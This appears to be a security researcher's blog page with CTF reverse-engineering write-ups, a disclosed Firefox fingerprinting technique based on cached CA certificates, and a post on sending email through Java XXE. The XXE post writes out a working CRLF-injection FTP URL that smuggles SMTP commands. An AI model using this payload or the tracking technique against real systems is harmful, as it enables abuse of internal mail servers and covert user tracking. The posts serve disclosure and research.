      <span class="s2">"Jeicheidahmeichetaik"</span> <span class="p">:</span> <span class="s2">"ayahshecieleeYeingis"</span>
   <span class="p">},</span>
   <span class="p">{</span>
      <span class="s2">"ZeiteesohpiefeeyuHah"</span> <span class="p">:</span> <span class="s2">"lencheck_start"</span><span class="p">,</span>
      <span class="s2">"Jeicheidahmeichetaik"</span> <span class="p">:</span> <span class="s2">"ZeiteesohpiefeeyuHah"</span>
   <span class="p">},</span>
<span class="p">[...]</span>
</code></pre>
</div>

<p>Hmmm, that kinda looks like variable assignments, labels, etc.? And sure
enough, the main friendly machine code has a dictionary for variables
and based on the entry in the current position in the code (yes, there
are jumps, so it’s not necessarily linear) assignments or operations happen.
Our goal is to end up in a position where we return 0, since then the flag
is correct.</p>

<p>First I set out to see if I can add some debug output to the execution,
but that turned out to be rather confusing than helpful. Static analysis it is, then.
I wrote a script to output the code in a more readable form:</p>

<div class="language-python highlighter-rouge"><pre class="highlight"><code><span class="n">i</span> <span class="o">=</span> <span class="mi">0</span>

<span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="nb">len</span><span class="p">(</span><span class="n">code</span><span class="p">)):</span>
    <span class="k">if</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"Jeicheidahmeichetaik"</span><span class="p">]</span> <span class="o">==</span> <span class="s">"bohxudohMeiteipiVaeZ"</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"yuGhoxeebaivaiteifai"</span><span class="p">]</span> <span class="o">+</span> <span class="s">"=pwbyte"</span><span class="p">)</span>
    <span class="k">elif</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"Jeicheidahmeichetaik"</span><span class="p">]</span> <span class="o">==</span> <span class="s">"chahghoaThoariaCowoh"</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="s">"ret "</span> <span class="o">+</span> <span class="nb">str</span><span class="p">(</span><span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"shumeesaiXoohigheari"</span><span class="p">]))</span>
    <span class="k">elif</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"Jeicheidahmeichetaik"</span><span class="p">]</span> <span class="o">==</span> <span class="s">"ayahshecieleeYeingis"</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"sebeeluoCaedohlaehoh"</span><span class="p">]</span> <span class="o">+</span> <span class="s">"="</span> <span class="o">+</span> <span class="nb">str</span><span class="p">(</span><span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"IeCilahWaishaibiemoo"</span><span class="p">]))</span>
    <span class="k">elif</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"Jeicheidahmeichetaik"</span><span class="p">]</span> <span class="o">==</span> <span class="s">"DaweeyeiZaiceemeitah"</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"iesheiQuiphaipohquei"</span><span class="p">]</span> <span class="o">+</span> <span class="s">"="</span> <span class="o">+</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"Koobaicahxaexeicohno"</span><span class="p">]</span> <span class="o">+</span> <span class="s">"+"</span> <span class="o">+</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"OhNgaesiequievaijaca"</span><span class="p">])</span>
    <span class="k">elif</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"Jeicheidahmeichetaik"</span><span class="p">]</span> <span class="o">==</span> <span class="s">"geethahshiuxiyeitooH"</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"SheixienaigeeSaeHahC"</span><span class="p">]</span> <span class="o">+</span> <span class="s">"="</span> <span class="o">+</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"looheThedohsouquoogo"</span><span class="p">]</span> <span class="o">+</span> <span class="s">"-"</span> <span class="o">+</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"UaYaDaeciekeemeehein"</span><span class="p">])</span>
    <span class="k">elif</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"Jeicheidahmeichetaik"</span><span class="p">]</span> <span class="o">==</span> <span class="s">"uDohngaephaethahngah"</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"ietaiviexuaniequeZie"</span><span class="p">]</span> <span class="o">+</span><span class="s">"="</span><span class="o">+</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"saichuqueiShieRaeYie"</span><span class="p">]</span> <span class="o">+</span> <span class="s">"^"</span> <span class="o">+</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"RahThiefudeimahhohch"</span><span class="p">])</span>
    <span class="k">elif</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"Jeicheidahmeichetaik"</span><span class="p">]</span> <span class="o">==</span> <span class="s">"AhkiexaZeishieKohqui"</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"eepuozeeviexoopieMoi"</span><span class="p">]</span> <span class="o">+</span> <span class="s">"="</span> <span class="o">+</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"aageenuxeLaeBaidoaru"</span><span class="p">]</span> <span class="o">+</span> <span class="s">"|"</span> <span class="o">+</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"PeGoawoowiuthoobaaTh"</span><span class="p">])</span>
    <span class="k">elif</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"Jeicheidahmeichetaik"</span><span class="p">]</span> <span class="o">==</span> <span class="s">"riatheihoxooziitahGo"</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"eishaBeiwiYahSiexaem"</span><span class="p">]</span> <span class="o">+</span> <span class="s">"="</span> <span class="o">+</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"IsichaikuaNeiHahRaiH"</span><span class="p">]</span> <span class="o">+</span> <span class="s">"&amp;"</span> <span class="o">+</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"thuyaecenaethiPochie"</span><span class="p">])</span>
    <span class="k">elif</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"Jeicheidahmeichetaik"</span><span class="p">]</span> <span class="o">==</span> <span class="s">"ieZieyiechooTeilaexe"</span><span class="p">:</span>
        <span class="k">for</span> <span class="n">equahSohNeohoonohphu</span> <span class="ow">in</span> <span class="n">code</span><span class="p">:</span>
            <span class="k">if</span> <span class="n">equahSohNeohoonohphu</span><span class="o">.</span><span class="n">has_key</span><span class="p">(</span><span class="s">"ZeiteesohpiefeeyuHah"</span><span class="p">):</span>
                <span class="k">if</span> <span class="n">equahSohNeohoonohphu</span><span class="p">[</span><span class="s">"ZeiteesohpiefeeyuHah"</span><span class="p">]</span> <span class="o">==</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"aNaeNeeyooCeezaiGeeb"</span><span class="p">]:</span>
                    <span class="k">print</span><span class="p">(</span><span class="s">"jmp "</span> <span class="o">+</span> <span class="nb">str</span><span class="p">(</span><span class="n">code</span><span class="o">.</span><span class="n">index</span><span class="p">(</span><span class="n">equahSohNeohoonohphu</span><span class="p">)</span><span class="o">+</span><span class="mi">1</span><span class="p">)</span> <span class="o">+</span> <span class="s">' if '</span> <span class="o">+</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">][</span><span class="s">"ozeeleephuiGaechaiSh"</span><span class="p">]</span> <span class="o">+</span> <span class="s">'==0'</span><span class="p">)</span>
                    <span class="k">break</span>
    <span class="k">else</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="s">"nop"</span><span class="p">)</span>
    <span class="n">i</span> <span class="o">+=</span> <span class="mi">1</span>
</code></pre>
</div>

<p>This leads to the following “code” (first few lines):</p>

<div class="highlighter-rouge"><pre class="highlight"><code>  1	nop
  2	ZERO=0
  3	RES=0
  4	nop
  5	ONE=1
  6	COUNT=0
  7	nop
  8	x=pwbyte
  9	x=x+ONE
 10	jmp 13 if x==0
 11	COUNT=COUNT+ONE
 12	jmp 7 if ZERO==0
 13	nop
 14	x=28
 15	x=COUNT-x
 16	jmp 21 if x==0
 17	jmp 18 if ZERO==0
 18	nop
 19	o=-1
 20	ret o
 21	nop
 22	ohhayeexongoakaeVuph=0
 23	jmp 24 if ZERO==0
 24	nop
</code></pre>
</div>

<p>Note that “pwbyte” represents “read a byte from the input and return -1 if we
read beyond the string length”. So we read byte by byte and increase <code class="highlighter-rouge">COUNT</code> by
<code class="highlighter-rouge">ONE</code>. Line 14 to 16 show us that our flag needs to be 28 characters long,
since otherwise we would return -1.</p>

<p>Let’s continue:</p>

<div class="highlighter-rouge"><pre class="highlight"><code> 25	A=pwbyte
 26	B=77
 27	C=A-B
 28	RES=RES|C
 29	A=pwbyte
 30	B=82
 31	C=A-B
 32	RES=RES|C
 33	A=pwbyte
 34	B=77
 35	C=A-B
 36	RES=RES|C
</code></pre>
</div>

<p>Oh, 77, 82, 77, or <code class="highlighter-rouge">M</code>, <code class="highlighter-rouge">R</code>, <code class="highlighter-rouge">M</code> again. This looks good! And from the equations
we can see that our input needs to be exactly these values in order to keep
<code class="highlighter-rouge">RES</code> (which will be returned at the very end) nicely at 0.</p>

<p>The code continues similarly, but gets a bit more complex:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>[...]
 49	X=pwbyte
 50	t=7
 51	Y=X-t
 52	t=90
 53	C=Y^t
 54	RES=RES|C
 55	X=pwbyte
 56	t=15
 57	Y=X-t
 58	t=80
 59	C=Y^t
[...]
 79	X=pwbyte
 80	t=999
 81	Y=t-X
 82	t=900
 83	C=Y^t
 84	RES=RES|C
 85	X=pwbyte
 86	t=1
 87	Y=t+X
 88	t=102
 89	C=Y-t
 90	RES=RES|C
[...]
</code></pre>
</div>

<p>One could solve all these things algebraically, but luckily for me my
“decompiler” outputs syntactically valid Python, so I was lazy and brute-forced
each character by looping over possible <code class="highlighter-rouge">pwbyte</code> values and checking when <code class="highlighter-rouge">RES</code>
ended up being 0.</p>

<p>During the CTF I did this manually with a bit of copy-and-paste and running
python, but for the sake of “AUTOMATE ALL THE THINGS!!111ELF”, here’s a script that does the same:</p>

<div class="language-python highlighter-rouge"><pre class="highlight"><code><span class="c">#!/usr/bin/env python3</span>

<span class="kn">import</span> <span class="nn">sys</span>

<span class="n">START_CODE</span> <span class="o">=</span> <span class="s">"for pwbyte in range(128):</span><span class="se">\n\t</span><span class="s">RES = 0</span><span class="se">\n</span><span class="s">"</span>

<span class="n">code</span> <span class="o">=</span> <span class="nb">open</span><span class="p">(</span><span class="s">'code'</span><span class="p">,</span> <span class="s">'r'</span><span class="p">)</span><span class="o">.</span><span class="n">readlines</span><span class="p">()</span>

<span class="n">current_block</span> <span class="o">=</span> <span class="n">START_CODE</span>
<span class="c"># start at line 25, after the length check</span>
<span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">24</span><span class="p">,</span> <span class="nb">len</span><span class="p">(</span><span class="n">code</span><span class="p">)):</span>
    <span class="n">current_block</span> <span class="o">+=</span> <span class="s">"</span><span class="se">\t</span><span class="s">"</span> <span class="o">+</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">]</span>
    <span class="k">if</span> <span class="s">'RES='</span> <span class="ow">in</span> <span class="n">code</span><span class="p">[</span><span class="n">i</span><span class="p">]:</span> <span class="c"># RES gets assigned, we want this to be 0</span>
        <span class="n">current_block</span> <span class="o">+=</span> <span class="s">"</span><span class="se">\t</span><span class="s">if RES == 0:</span><span class="se">\n</span><span class="s">"</span>
        <span class="n">current_block</span> <span class="o">+=</span> <span class="s">"</span><span class="se">\t\t</span><span class="s">print(chr(pwbyte), end='')</span><span class="se">\n</span><span class="s">"</span>
        <span class="n">sys</span><span class="o">.</span><span class="n">stderr</span><span class="o">.</span><span class="n">write</span><span class="p">(</span><span class="s">"Current code block:</span><span class="se">\n</span><span class="s">"</span> <span class="o">+</span> <span class="n">current_block</span><span class="p">)</span>
        <span class="k">exec</span><span class="p">(</span><span class="n">current_block</span><span class="p">)</span> <span class="c"># don't run on untrusted input ;-)</span>
        <span class="n">current_block</span> <span class="o">=</span> <span class="n">START_CODE</span>
<span class="k">print</span><span class="p">()</span>
</code></pre>
</div>

<p>Running it gives us the flag:</p>

<pre><code class="language-.sh">$ ./bruteforce.py 2&gt;/dev/null
MRMCD{a_processor_in_python}
</code></pre>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2017/09/10/mrmcdctf-writeup-once-upon-a-time/">mrmcd CTF writeup: Once Upon A Time</a></h1>
    
    
      <p class="meta">
          <p class="post-meta">
        
        
          <time datetime="2017-09-10T08:45:00+00:00" itemprop="datePublished">Sep 10, 2017</time>
        
        
      </p>
    
  </header>


  <div class="entry-content"><p>I recently participated in the <a href="https://ctf.mrmcd.net">MRMCD CTF</a>, which had
a challenge called “Once Upon A Time”. The hint for the binary was that
it will simply print the flag … but some patience might be required.</p>

<p>Since I am way less binary reverse-engineering ninja than might appear
from the scoreboard, I threw the binary into the
<a href="https://derevenets.com/">Snowman</a> decompiler.</p>

<p>Here, I could recognize the following structure quickly:</p>

<div class="language-c highlighter-rouge"><pre class="highlight"><code><span class="n">v4</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
<span class="k">do</span> <span class="p">{</span>
	<span class="n">v5</span> <span class="o">=</span> <span class="mi">1</span><span class="p">;</span>
	<span class="k">while</span> <span class="p">(</span><span class="n">v5</span><span class="p">)</span> <span class="p">{</span>
		<span class="o">++</span><span class="n">v5</span><span class="p">;</span>
	<span class="p">}</span>
	<span class="o">--</span><span class="n">v4</span><span class="p">;</span>
<span class="p">}</span> <span class="k">while</span> <span class="p">(</span><span class="n">v4</span> <span class="o">!=</span> <span class="mi">77</span><span class="p">);</span>
<span class="n">fun_640</span><span class="p">(</span><span class="s">"%d done</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">64</span><span class="p">,</span> <span class="s">"%d done</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">64</span><span class="p">);</span>

<span class="n">v6</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
<span class="k">do</span> <span class="p">{</span>
	<span class="n">v7</span> <span class="o">=</span> <span class="mi">1</span><span class="p">;</span>
	<span class="k">while</span> <span class="p">(</span><span class="n">v7</span><span class="p">)</span> <span class="p">{</span>
		<span class="o">++</span><span class="n">v7</span><span class="p">;</span>
	<span class="p">}</span>
	<span class="o">--</span><span class="n">v6</span><span class="p">;</span>
<span class="p">}</span> <span class="k">while</span> <span class="p">(</span><span class="n">v6</span> <span class="o">!=</span> <span class="mi">82</span><span class="p">);</span>
<span class="n">fun_640</span><span class="p">(</span><span class="s">"%d done</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="mi">1</span><span class="p">,</span> <span class="mi">64</span><span class="p">,</span> <span class="s">"%d done</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="mi">1</span><span class="p">,</span> <span class="mi">64</span><span class="p">);</span>

<span class="p">[...]</span>
</code></pre>
</div>

<p>So the challenge hint was technically correct, the inner <code class="highlighter-rouge">while</code> loop would run
until the (int64) <code class="highlighter-rouge">v5</code> would overflow and become 0, while the outer loop would
terminate eventually when <code class="highlighter-rouge">v4</code> was decreased from 2**64 to 77.</p>

<p>At this point, one could have patched the
decrements into increments and vice-versa, but that seemed quite tedious.</p>

<p>If you squint closely though, you can notice that the desired values for <code class="highlighter-rouge">v4</code>
and <code class="highlighter-rouge">v6</code> correspond to the ASCII characters <code class="highlighter-rouge">M</code> and <code class="highlighter-rouge">R</code>, the usual start of a
flag. During the CTF I just proceeded to manually convert them and concatenated
them, but for the sake of (useless?) automation here’s a one-liner to get the
flag:</p>

<div class="language-bash highlighter-rouge"><pre class="highlight"><code><span class="gp">$ </span>grep <span class="s1">'} while (v'</span> once_upon_a_time.c | cut -d<span class="s1">'='</span> -f2 | cut -d <span class="s1">')'</span> -f1 | python -c <span class="s1">'import sys; chars = sys.stdin.readlines(); print("".join([chr(int(c, 0)) for c in chars]))'</span>
MRMCD<span class="o">{</span>so_sorry_for_the_delay<span class="o">}</span>
</code></pre>
</div>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2017/02/21/fingerprinting-firefox-users-with-cached-intermediate-ca-certificates-fiprinca/">Fingerprinting Firefox users with cached intermediate CA certificates (#fiprinca)</a></h1>
    
    
      <p class="meta">
          <p class="post-meta">
        
        
          <time datetime="2017-02-21T10:13:00+00:00" itemprop="datePublished">Feb 21, 2017</time>
        
        
      </p>
    
  </header>


  <div class="entry-content"><p>[TLDR: Firefox caches intermediate CA certificates. A third-party website can infer which intermediates are cached by a user. To do this, it loads content from incorrectly configured hosts (missing intermediate in the provided certificate chain) and observes whether they load correctly (yes: corresponding intermediate was cached, no: it was not). Check out my <a href="https://fiprinca.0x90.eu/poc/">proof of concept</a> using more than 300 intermediate CAs. This technique can be used to gain a fingerprint for a user but also leaks semantic information (mainly geographical). Since Private Browsing mode does not isolate the cache, it can be used to link a Private Browsing user to her real profile. Furthermore, attackers could force users to visit correctly configured websites with unusal intermediates and thus set a kind of supercookie. This has been reported as <a href="https://bugzilla.mozilla.org/show_bug.cgi?id=1334485">#1334485</a> in the Mozilla bug tracker.]</p>

<p><strong>The idea</strong></p>

<p>A few months ago, I was sitting in Ivan Ristić’s course <a href="https://www.feistyduck.com/training/the-best-ssl-and-tls-training-in-the-world">»The Best TLS Training in the World«</a> (which I highly recommend, by the way). One thing Ivan was mentioning is the fact that probably <em>the</em> most common misconfiguration in setting up a TLS webserver is forgetting to deliver the complete certificate chain. Let me use some pictures to explain it. Here is the correct case:</p>

<p><img src="/static/correct_case.png" alt="Correctly configured" /></p>

<p>In case the server is misconfigured, the situation looks as follows:</p>

<p><img src="/static/incorrect_case.png" alt="Incorrectly configured" /></p>

<p>An idea came to my mind: if the behaviour is different depending on the cache, can I observe that from the outside? A quick look around on <a href="https://www.ssllabs.com">ssllabs.com</a> for a site with incomplete chain and a <code class="highlighter-rouge">&lt;img src=https://brokensite/favicon.ico onload=alert(1) onerror=alert(2)&gt;</code> showed me that this was indeed feasible in Firefox (Chrome and Internet Explorer somehow both magically load the image/site even when the chain is not delivered − possibly using the caIssuer extension?). Interestingly enough, the cached CAs from the main profile were also used in Private Browsing mode.</p>

<p><strong>Gathering data</strong></p>

<p>Lurking around ssllabs.com to find new hosts with incomplete chains did not sound like a fun idea, and I guess Qualys would not have been too happy if I automated the process. So I had to come up with a better way to gather hosts for a proof of concept. Luckily, there are public datasets of the TLS server landscape available. The two that I ended up using were the <a href="https://censys.io/login?came_from=https%3A%2F%2Fcensys.io%2Fdata%2F443-https-tls-full_ipv4">Censys.io</a> scan (free researcher account needed) and the <a href="https://scans.io/study/sonar.ssl">Rapid7 Project Sonar</a> (free to download) ones.</p>

<p>In the first step, I wanted to identify all possible intermediate CA certificates that chain up to a trusted root CA. For this, I downloaded the <a href="https://curl.haxx.se/docs/caextract.html">Root CA extract</a> provided by the curl project. Then I looked at all CA certificates in the datasets and checked with <code class="highlighter-rouge">openssl verify</code> to see if they are a direct intermediate of one of the trusted roots. To further identify intermediate CAs that chain up to a trusted root in a longer path, I ran this process in an iterative fashion using the root CAs and already identified intermediates until no more new intermediates were found in the datasets. I ended up with 3366 individual CA certificates that chain up to a trusted root (1931 on the first level, 1286 on the second level, 92 on the third level and 57 on the fourth level).</p>

<p>The next step was identifying websites which were misconfigured. For this, the Project Sonar data came in handy as they scan the complete IPv4 internet and record the delivered certificate chain for each IP on port 443. Since they provide the certificates individually and the scan data only contains hashes of the chain elements, I first had to import all the certificates into a SQLite database in order to quickly look them up by hash. Despite ending up with a database file of roughly 100 GB, SQLite performed quite nicely. I then processed this data by looking at all certificates to see if they contained an issuer (by looking at the Authority Key Identifier extension) that was present in my set of CAs, but not delivered in the chain. If this was the case, I had identified the IP address of a misconfigured host. Now it was necessary to see if the certificate used a hostname which actually resolved to that IP address. If that was the case, I had a candidate for an incorrectly configured webserver.</p>

<p>The last step was to identify a working image on that webserver which can be loaded. I considered several options but settled on just loading the website in Firefox and observing using Burp which images were loaded. This left me with a Burp state file of several gigabytes and a list of plenty of URLs for more than 300 individual intermediate CAs.</p>

<p><strong>The proof of concept</strong></p>

<p>I used this list of URLs to build a <a href="https://fiprinca.0x90.eu/poc/">proof of concept</a> using <a href="http://elm-lang.org">elm</a>, my favourite way to avoid writing JavaScript these days. Here is how a part of the output (and Firebug’s Net Panel to see which images are loaded) looks for me:</p>

<p><img src="/static/poc.png" alt="PoC output" /></p>

<p>Note that it might occasionally contain false positives or false negatives, since the servers that are used for testing are not under my control and might change their TLS configuration and/or location of images.</p>

<p>If you run the proof of concept yourself, you will be presented with an option to share your result with me. Please do so − I am grateful for every data point obtained in this way to see what additional information can be extracted from it (geographical location? specific interests of the user? etc.).</p>

<p><strong>Further ideas</strong></p>

<p>One thing that is pretty easy to see is that this technique could also be used in a more active way by forcing users to visit correctly configured websites from unusual intermediates. Note that for example the PKI of the »Deutsches Forschungsnetzwerk« comes in handy here, as it provides literally hundreds of (managed) intermediates for their members, including lots of tiny universities or research institutes. One could force to user to cache a certain subset of unusal intermediates and then check later from a different domain which intermediates are set. This is of course not foolproof, since users might visit correctly configured websites from those intermediates and thus flip bits from 0 to 1. Error-correcting codes could be used here (with the tradeoff of having to use more intermediates) to deal with that problem.</p>

<p>In addition to the purely »statistical« view of having a fingerprint with a sequence of n bits representing the cache status for each tested CA, the fingerprint also contains additional semantic information. Certain CAs have customers mostly in one country or region, or might have even more specific use-cases which let’s you infer even more information − i.e. a user who has the »Deutsche Bundestag CA« cached is most probably located in Germany and probably at least somewhat interested in politics.</p>

<p>From an attacker’s perspective, this could also be used to check if the browser is running inside a malware analysis sandbox (which would probably have none or very few of the common intermediates cached) and delivering different content based on that information.</p>

<p><strong>Solutions</strong></p>

<p>I reported the problem on January 27th, 2017 to Mozilla in bug <a href="https://bugzilla.mozilla.org/show_bug.cgi?id=1334485">#1334485</a>. The cleanest solution would obviously be to not connect to incorrectly configured servers, regardless of whether the intermediate is cached or not. Understandably, Mozilla is reluctant to implement that without knowing the impact. Thus bug <a href="https://bugzilla.mozilla.org/show_bug.cgi?id=1336226">#1336226</a> has been filed to implement some related telemetry − let’s see how that goes.</p>

<p>From a user’s perspective, at the moment I can only recommend to regularly clean up your profile (by creating a fresh one, cleaning it up from the Firefox UI or using the certutil command line tool). Alternatively, blocking third-party requests with an addon such as <a href="https://addons.mozilla.org/en-US/firefox/addon/requestpolicy/">Request Policy</a> might be useful since the attack obviously needs to make (a lot of) third-party requests.</p>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2017/02/18/smtp-over-xxe/">SMTP over XXE − how to send emails using Java's XML parser</a></h1>
    
    
      <p class="meta">
          <p class="post-meta">
        
        
          <time datetime="2017-02-18T13:43:00+00:00" itemprop="datePublished">Feb 18, 2017</time>
        
        
      </p>
    
  </header>


  <div class="entry-content"><p>I regularly find <a href="https://en.wikipedia.org/wiki/XML_external_entity_attack">XML eXternal Entity (XXE)</a> vulnerabilities while performing penetration tests. These are particularly often present in Java-based systems, where the default for most XML parsers still is parsing and acting upon inline DTDs, even though I have not seen a single use case where this was really neceassary. While the vulnerability is useful for file disclosures (and Java is nice enough to also provide directory listings) or even process listings (via /proc/<code class="highlighter-rouge">pid</code>/cmdline), recently I stumbled over another interesting attack vector when using a Java XML parser.</p>

<p>Out of curiosity, I looked at what protocols would be supported in external entities. In addition to the usual such as <code class="highlighter-rouge">http</code> and <code class="highlighter-rouge">https</code>, Java also supports <code class="highlighter-rouge">ftp</code>. The actual connection to the FTP server is implemented in <a href="http://hg.openjdk.java.net/jdk8/jdk8/jdk/file/687fd7c7986d/src/share/classes/sun/net/ftp/impl/FtpClient.java">sun.net.ftp.impl.FtpClient</a>. It supports authentication, so we can put usernames and passwords in the URL such as in <code class="highlighter-rouge">ftp://user:password@host:port/file.ext</code> and the FTP client will send the corresponding <code class="highlighter-rouge">USER</code> command in the connection.</p>

<p>The (presumably ancient) code has a bug, though: it does not verify the syntax of the user name. <a href="https://www.ietf.org/rfc/rfc959.txt">RFC 959</a> specifies that a username may consist of a sequence of any of the 128 ASCII characters except <code class="highlighter-rouge">&lt;CR&gt;</code> and <code class="highlighter-rouge">&lt;LF&gt;</code>. Guess what the JRE implementers forgot? Exactly − to check for the presence of <code class="highlighter-rouge">&lt;CR&gt;</code> or <code class="highlighter-rouge">&lt;LF&gt;</code>. This means that if we put <code class="highlighter-rouge">%0D%0A</code> anywhere in the user part of the URL (or the password part for that matter), we can terminate the USER (or PASS) command and inject a new command into the FTP session.</p>

<p>While this may be interesting on its own, it allows us to do something else: to speak SMTP instead of FTP. Note that for historical reasons, the two protocols are structurally very similar. For example, on connecting, they both send a reply with a 220 code and text:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ nc ftp.kernel.org 21
220 Welcome to kernel.org
$ nc mail.kernel.org 25
220 mail.kernel.org ESMTP Postfix
</code></pre>
</div>

<p>So, if we send a <code class="highlighter-rouge">USER</code> command to a mail server instead of a FTP server, it will answer with an error code (since <code class="highlighter-rouge">USER</code> is not a valid SMTP command), but let us continue with our session. Combined with the bug mentioned above, this allows us to send arbitrary SMTP commands, which allows us to send emails. For example, let’s set the URL to the following (newlines added for readability):</p>

<div class="highlighter-rouge"><pre class="highlight"><code>ftp://a%0D%0A
EHLO%20a%0D%0A
MAIL%20FROM%3A%3Ca%40example.org%3E%0D%0A
RCPT%20TO%3A%3Calech%40alech.de%3E%0D%0A
DATA%0D%0A
From%3A%20a%40example.org%0A
To%3A%20alech%40alech.de%0A
Subject%3A%20test%0A
%0A
test!%0A
%0D%0A
.%0D%0A
QUIT%0D%0A
:a@shiftordie.de:25/a
</code></pre>
</div>

<p>When <code class="highlighter-rouge">sun.net.ftp.impl.FtpClient</code> connects using this URL, the following commands will be sent to the mail server at shiftordie.de:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>USER a&lt;CR&gt;&lt;LF&gt;
EHLO a&lt;CR&gt;&lt;LF&gt;
MAIL FROM:&lt;a@example.org&gt;&lt;CR&gt;&lt;LF&gt;
RCPT TO:&lt;alech@alech.de&gt;&lt;CR&gt;&lt;LF&gt;
DATA&lt;CR&gt;&lt;LF&gt;
From: a@example.org&lt;LF&gt;
To: alech@alech.de&lt;LF&gt;
Subject: test&lt;LF&gt;
&lt;LF&gt;
test!&lt;LF&gt;&lt;CR&gt;&lt;LF&gt;
.&lt;CR&gt;&lt;LF&gt;
QUIT&lt;CR&gt;&lt;LF&gt;
</code></pre>
</div>

<p>From Java’s perspective, the “FTP” connection fails with a <code class="highlighter-rouge">sun.net.ftp.FtpLoginException: Invalid username/password</code>, but the mail is already sent.</p>

<p>This attack is particularly interesting in a scenario where you can reach an (unrestricted, maybe not even spam- or malware-filtering) internal mail server from the machine doing the XML parsing. It even allows for sending attachments, since the URL length seems to be unrestricted and only limited by available RAM (parsing a 400MB long URL did take more than 32 GBs of RAM for some reason, though ;-)).</p>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2013/11/12/http-over-x509-revisited/">A portscan by email − HTTP over X.509 revisited</a></h1>
    
    
      <p class="meta">
          <p class="post-meta">
        
        
          <time datetime="2013-11-12T00:00:00+00:00" itemprop="datePublished">Nov 12, 2013</time>
        
        
      </p>
    
  </header>


  <div class="entry-content"><p>
<i>Disclaimer: This was originally posted on blog.nruns.com. Since n.runs went bankrupt, the blog is defunct now. I reposted this here in July 2015 to preserve it for posteriority.</i>
</p>

<h2>The history</h2>

<p>
Design bugs are my favourite bugs. About six years ago, while
I was working in the Public Key Infrastructure area, I identified
such a bug in the X.509 certificate chain validation process
(<a href="https://www.ietf.org/rfc/rfc5280.txt">RFC 5280</a>).
By abusing the authority information access id-ad-caissuers extension,
it allowed for triggering (blind) HTTP requests when (untrusted,
attacker-controlled) certificates were validated. Microsoft was
one of the few vendors who actually implemented that part of the
standard and Microsoft CryptoAPI was vulnerable against it. Corresponding
advisories (<a href="https://www.cynops.de/advisories/AKLINK-SA-2008-004.txt">Office 2007</a>, <a href="https://www.cynops.de/advisories/AKLINK-SA-2008-003.txt">Windows Live Mail</a> and <a href="http://www.cynops.de/advisories/AKLINK-SA-2008-002.txt">Outlook</a>) and a <a href="https://www.cynops.de/techzone/http_over_x509.html">whitepaper</a> were released in April 2008.
</p>

<p>
This issue was particularly interesting because it could be
